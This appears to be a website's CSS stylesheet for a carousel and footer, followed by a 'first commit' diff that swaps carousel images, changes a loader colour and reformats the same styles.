.slick-dots li button {
    width: 7px;
    height: 7px;
    border-radius: 5px;
    font-size: 0;
    overflow: hidden;
    text-indent: -9999px;
    background: #cfd1d8;
    border: none;
}

.slick-dots li.slick-active button {
    background: #B875D0;
}

.bottom-text {
    margin: 90px 0 30px 0;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.bottom-text p {
    margin: 0;
}

.bottom-text p + p {
    margin-top: 5px;
}

.bottom-text a {
    text-decoration: none;
    color: #242B3D;
    transition: color .2s ease;
}

.bottom-text a:hover {
    color: #B875D0;
}

.bottom-text div p:first-child a:hover {
    color: #7DD075;
}

.bottom-text div p:last-child a:hover {
    color: #5D99FA;
}

@media only screen and (max-width: 1366px) {
    .main {
        padding-top: 40px;
    }
    .heading-main {
        margin-bottom: 0;
    }
}

@media only screen and (max-width: 1280px) {
    .shell {
        padding: 0 40px;
    }
    .slick-slide {
        margin: 50px 10px;
    }
    .carusel {
        padding: 0 20px;
    }
    .carousel-block {
        height: 239px;
        padding: 18px;
    }
    .cb-link {
        opacity: 1;
        visibility: visible;
        transform: translateY(0);
    }
    .cb-image {
        width: 100px;
        height: 100px;
    }
    .cb-content h4 {
        margin-bottom: 7px;
    }
    .cb-content p {
        font-size: 15px;
        line-height: 1.4em;
        margin-bottom: 4px;
    }

    h2 {
        font-size: 36px;
    }
}

@media only screen and (max-width: 1024px) {
    .carousel-block {
        height: auto;
        min-height: 209px;
        padding: 15px 5px;
    }
    .cb-content p {
        min-height: 42px;
        max-width: 80%;
        margin: 0 auto 10px auto;
        font-size: 13px;
    }
    .cb-link {
        padding: 5px 15px;
        border-radius: 6px;
        top: auto;
    }
}

@media only screen and (max-width: 767px) {
    .shell {
        padding: 0 15px;
    }
    .slick-slide {
        margin: 10px 5px;
    }
    .carousel-block {
        border-radius: 34px;
    }
    .cb-image {
        width: 80px;
        height: 80px;
    }
    .cb-image img {
        height: 40px;
    }
    .cb-content h4 {
        font-size: 22px;
    }
    .cb-content p {
        max-width: none;
    }
    .cb-link {
        padding: 3px 12px;
        font-size: 13px;
    }
    .slick-dots {
        margin-top: 10px;
    }
    .hero-image {
        padding: 0 15%;
        margin-bottom: 10px;
    }
    .heading-main {
        margin-bottom: 20px;
    }
    h2 {
        font-size: 30px;
        line-height: 1.2em;
    }
}



/* STYLES SPECIFIC TO FOOTER  */
.footer {
  width: 100%;
  position: relative;
  height: auto;
  background-color: black;
}
.footer .col {
  width: 190px;
  height: auto;
  float: left;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  padding: 0px 20px 20px 20px;
}
.footer .col h1 {
  margin: 0;
  padding: 0;
  font-size: 12px;
  line-height: 17px;
  padding: 20px 0px 5px 0px;
  color: rgba(255,255,255,0.2);
  font-weight: normal;
  text-transform: uppercase;
  letter-spacing: 0.250em;
}
.footer .col ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.footer .col ul li {
  color: #999999;
  font-size: 14px;
  font-weight: bold;
  padding: 5px 0px 5px 0px;
  cursor: pointer;
  transition: .2s;
  -webkit-transition: .2s;
  -moz-transition: .2s;
}
.social ul li {
  display: inline-block;
  padding-right: 5px !important;
}

.footer .col ul li:hover {
  color: #ffffff;
  transition: .1s;
  -webkit-transition: .1s;
  -moz-transition: .1s;
}
.clearfix {
  clear: both;
}
@media only screen and (min-width: 1280px) {
  .contain {
    width: 1200px;
    margin: 0 auto;
  }
}
@media only screen and (max-width: 1139px) {
  .contain .social {
    width: 1000px;
    display: block;
  }
  .social h1 {
    margin: 0px;
  }
}
@media only screen and (max-width: 950px) {
  .footer .col {
    width: 33%;
  }
  .footer .col h1 {
    font-size: 14px;
  }
  .footer .col ul li {
    font-size: 13px;
  }
}
@media only screen and (max-width: 500px) {
    .footer .col {
      width: 50%;
    }
    .footer .col h1 {
      font-size: 14px;
    }
    .footer .col ul li {
      font-size: 13px;
    }
}
@media only screen and (max-width: 340px) {
  .footer .col {
    width: 100%;
  }
}



==== commit ae86c1b3: "first commit" ====
--- a/pages/index.html
+++ b/pages/index.html
@@ -94,10 +94,10 @@
           <img src="/img/univerpc.jpg" class="d-block w-100" alt="..." />
         </div>
         <div class="carousel-item" data-bs-interval="2000">
-          <img src="/img/cute girl1.jpg" class="d-block w-100" alt="..." />
+          <img src="/img/univerpc.jpg" class="d-block w-100" alt="..." />
         </div>
         <div class="carousel-item">
-          <img src="/img/cute girl2.jpg" class="d-block w-100" alt="..." />
+          <img src="/img/univerpc.jpg" class="d-block w-100" alt="..." />
         </div>
       </div>
       <button
--- a/css/style.css
+++ b/css/style.css
@@ -1,9 +1,8 @@
 /* LOADER */
-
 .loader {
   width: 100%;
   height: 100vh;
-  background-color: #685b83;
+  background-color: #e8e5ec;
   display: flex;
   justify-content: center;
   align-items: center;
@@ -60,416 +59,439 @@
 
 /* CARUSEL */
 * {
-    margin: 0;
-    padding: 0;
-    outline: 0;
-    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
-    box-sizing: border-box;
-}
-
-body, html { height: 100%; }
+  margin: 0;
+  padding: 0;
+  outline: 0;
+  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
+  box-sizing: border-box;
+}
+
+body,
+html {
+  height: 100%;
+}
 body {
-    font-family: proxima-nova, sans-serif;
-    font-size: 14px;
-    line-height: 1.3em;
-    color: #A9AEB9;
-    background: #EDF0F5;
-}
-
-
-p { margin-bottom: 1.5rem; }
-h1, h2, h3, h4, h5, h6 {
-    line-height: 1.2em;
-    color: #242B3D;
+  font-family: proxima-nova, sans-serif;
+  font-size: 14px;
+  line-height: 1.3em;
+  color: #a9aeb9;
+  background: #edf0f5;
+}
+
+p {
+  margin-bottom: 1.5rem;
+}
+h1,
+h2,
+h3,
+h4,
+h5,
+h6 {
+  line-height: 1.2em;
+  color: #242b3d;
 }
 
 img {
-    max-width: 100%;
-}
-
-h1 { font-size: 52px; }
-h2 { font-size: 42px; }
-h3 { font-size: 30px; }
-h4 { font-size: 24px; }
-h5 { font-size: 20px; }
-h6 { font-size: 16px; }
-
-.shell { max-width: 1200px; margin: 0 auto; }
+  max-width: 100%;
+}
+
+h1 {
+  font-size: 52px;
+}
+h2 {
+  font-size: 42px;
+}
+h3 {
+  font-size: 30px;
+}
+h4 {
+  font-size: 24px;
+}
+h5 {
+  font-size: 20px;
+}
+h6 {
+  font-size: 16px;
+}
+
+.shell {
+  max-width: 1200px;
+  margin: 0 auto;
+}
 
 /* My code */
 .main {
-    padding-top: 80px;
+  padding-top: 80px;
 }
 
 .heading-main {
-    max-width: 760px;
-    margin: 0 auto;
-    text-align: center;
-    position: relative;
+  max-width: 760px;
+  margin: 0 auto;
+  text-align: center;
+  position: relative;
+  margin-bottom: 20px;
+}
+
+.heading-main h1 {
+  font-weight: 700;
+}
+
+.hero-image {
+  text-align: center;
+  margin-bottom: 20px;
+}
+
+.carousel-block {
+  background: #fff;
+  height: 210px;
+  border-radius: 55px;
+  text-align: center;
+  padding: 16px;
+  box-shadow: 0px 0px 24px rgba(35, 36, 39, 0.03);
+}
+
+.slick-slide {
+  margin: 40px 15px;
+}
+
+.cb-image {
+  width: 88px;
+  height: 88px;
+  background: #e6faff;
+  border-radius: 26px;
+  margin: 0 auto 15px auto;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+}
+
+.cb-image img {
+  height: 45px;
+}
+
+.cb-content {
+  text-align: center;
+}
+
+.cb-content h4 {
+  margin-bottom: 5px;
+  font-size: 23px;
+}
+
+.cb-content p {
+  margin: 0;
+}
+
+.cb-link {
+  text-decoration: none;
+  font-size: 14px;
+  color: #fff;
+  text-align: center;
+  padding: 2px 6px;
+  background: #53c1de;
+  border-radius: 8px;
+  position: relative;
+  top: 11px;
+  box-shadow: 0 13px 30px rgba(83, 193, 222, 0.2);
+  transition: background 0.3s ease-in-out, transform 0.3s ease-in-out,
+    opacity 0.3s ease-in-out, visibility 0.3s ease-in-out;
+  position: relative;
+  display: inline-block;
+  transform: translateY(6px);
+  visibility: hidden;
+  opacity: 0;
+}
+
+.carousel-block:hover .cb-link {
+  transform: translateY(0px);
+  visibility: visible;
+  opacity: 1;
+}
+
+.cb-link:hover {
+  background: #41bada;
+}
+
+.cb-vue .cb-link {
+  background: #41b883;
+  box-shadow: 0 13px 30px rgba(65, 184, 131, 0.2);
+}
+
+.cb-vue .cb-link:hover {
+  background: #3cab79;
+}
+
+.cb-svelte .cb-link {
+  background: #ff3e00;
+  box-shadow: 0 13px 30px rgba(255, 62, 0, 0.2);
+}
+
+.cb-svelte .cb-link:hover {
+  background: #ed3900;
+}
+
+.cb-polymer .cb-link {
+  background: #647bfe;
+  box-shadow: 0 13px 30px rgba(100, 123, 254, 0.2);
+}
+
+.cb-polymer .cb-link:hover {
+  background: #4b66fd;
+}
+
+.cb-angular .cb-link {
+  background: #e23237;
+  box-shadow: 0 13px 30px rgba(226, 50, 55, 0.2);
+}
+
+.cb-angular .cb-link:hover {
+  background: #df2126;
+}
+
+.cb-mithril .cb-link {
+  background: #58a958;
+  box-shadow: 0 13px 30px rgba(88, 169, 88, 0.2);
+}
+
+.cb-mithril .cb-link:hover {
+  background: #519d51;
+}
+
+.cb-ember .cb-link {
+  background: #e24b31;
+  box-shadow: 0 13px 30px rgba(22, 75, 49, 0.2);
+}
+
+.cb-ember .cb-link:hover {
+  background: #df3c20;
+}
+
+.cb-backbone .cb-link {
+  background: #0071b5;
+  box-shadow: 0 13px 30px rgba(0, 113, 181, 0.2);
+}
+
+.cb-backbone .cb-link:hover {
+  background: #0069a8;
+}
+
+.cb-meteor .cb-link {
+  background: #df4f4f;
+  box-shadow: 0 13px 30px rgba(223, 79, 79, 0.2);
+}
+
+.cb-meteor .cb-link:hover {
+  background: #db3d3d;
+}
+
+.cb-aurelia .cb-link {
+  background: #802d79;
+  box-shadow: 0 13px 30px rgba(128, 45, 121, 0.2);
+}
+
+.cb-aurelia .cb-link:hover {
+  background: #772970;
+}
+
+.slick-arrow {
+  position: absolute;
+  z-index: 999;
+  top: 50%;
+  transform: translateY(-50%);
+  left: -50px;
+  width: 30px;
+  height: 30px;
+  background: grey;
+  border-radius: 50%;
+  border: none;
+  overflow: hidden;
+  text-indent: -9999px;
+  font-size: 0;
+  background-color: transparent;
+  background-image: url("https://svgshare.com/i/HFM.svg");
+  background-repeat: no-repeat;
+  background-position: center;
+  opacity: 0.4;
+  transition: opacity 0.2s ease;
+  cursor: pointer;
+}
+
+.slick-arrow:hover {
+  opacity: 0.7;
+}
+
+.slick-next {
+  left: auto;
+  right: -50px;
+  background-image: url("https://svgshare.com/i/HG0.svg");
+}
+
+.slick-dots {
+  display: flex;
+  list-style-type: none;
+  justify-content: center;
+}
+
+.slick-dots li {
+  margin: 0 6px;
+  height: 7px;
+}
+
+.slick-dots li button {
+  width: 7px;
+  height: 7px;
+  border-radius: 5px;
+  font-size: 0;
+  overflow: hidden;
+  text-indent: -9999px;
+  background: #cfd1d8;
+  border: none;
+}
+
+.slick-dots li.slick-active button {
+  background: #b875d0;
+}
+
+.bottom-text {
+  margin: 90px 0 30px 0;
+  display: flex;
+  justify-content: space-between;
+  align-items: center;
+}
+
+.bottom-text p {
+  margin: 0;
+}
+
+.bottom-text p + p {
+  margin-top: 5px;
+}
+
+.bottom-text a {
+  text-decoration: none;
+  color: #242b3d;
+  transition: color 0.2s ease;
+}
+
+.bottom-text a:hover {
+  color: #b875d0;
+}
+
+.bottom-text div p:first-child a:hover {
+  color: #7dd075;
+}
+
+.bottom-text div p:last-child a:hover {
+  color: #5d99fa;
+}
+
+@media only screen and (max-width: 1366px) {
+  .main {
+    padding-top: 40px;
+  }
+  .heading-main {
+    margin-bottom: 0;
+  }
+}
+
+@media only screen and (max-width: 1280px) {
+  .shell {
+    padding: 0 40px;
+  }
+  .slick-slide {
+    margin: 50px 10px;
+  }
+  .carusel {
+    padding: 0 20px;
+  }
+  .carousel-block {
+    height: 239px;
+    padding: 18px;
+  }
+  .cb-link {
+    opacity: 1;
+    visibility: visible;
+    transform: translateY(0);
+  }
+  .cb-image {
+    width: 100px;
+    height: 100px;
+  }
+  .cb-content h4 {
+    margin-bottom: 7px;
+  }
+  .cb-content p {
+    font-size: 15px;
+    line-height: 1.4em;
+    margin-bottom: 4px;
+  }
+
+  h2 {
+    font-size: 36px;
+  }
+}
+
+@media only screen and (max-width: 1024px) {
+  .carousel-block {
+    height: auto;
+    min-height: 209px;
+    padding: 15px 5px;
+  }
+  .cb-content p {
+    min-height: 42px;
+    max-width: 80%;
+    margin: 0 auto 10px auto;
+    font-size: 13px;
+  }
+  .cb-link {
+    padding: 5px 15px;
+    border-radius: 6px;
+    top: auto;
+  }
+}
+
+@media only screen and (max-width: 767px) {
+  .shell {
+    padding: 0 15px;
+  }
+  .slick-slide {
+    margin: 10px 5px;
+  }
+  .carousel-block {
+    border-radius: 34px;
+  }
+  .cb-image {
+    width: 80px;
+    height: 80px;
+  }
+  .cb-image img {
+    height: 40px;
+  }
+  .cb-content h4 {
+    font-size: 22px;
+  }
+  .cb-content p {
+    max-width: none;
+  }
+  .cb-link {
+    padding: 3px 12px;
+    font-size: 13px;
+  }
+  .slick-dots {
+    margin-top: 10px;
+  }
+  .hero-image {
+    padding: 0 15%;
+    margin-bottom: 10px;
+  }
+  .heading-main {
     margin-bottom: 20px;
-}
-
-.heading-main h1 {
-    font-weight: 700;
-}
-
-.hero-image {
-    text-align: center;
-    margin-bottom: 20px;
-}
-
-.carousel-block {
-    background: #fff;
-    height: 210px;
-    border-radius: 55px;
-    text-align: center;
-    padding: 16px;
-    box-shadow: 0px 0px 24px rgba(35, 36, 39, 0.03);
-}
-
-.slick-slide {
-    margin: 40px 15px;
-}
-
-.cb-image {
-    width: 88px;
-    height: 88px;
-    background: #E6FAFF;
-    border-radius: 26px;
-    margin: 0 auto 15px auto;
-    display: flex;
-    align-items: center;
-    justify-content: center;
-}
-
-.cb-image img {
-    height: 45px;
-}
-
-.cb-content {
-    text-align: center;
-}
-
-.cb-content h4 {
-    margin-bottom: 5px;
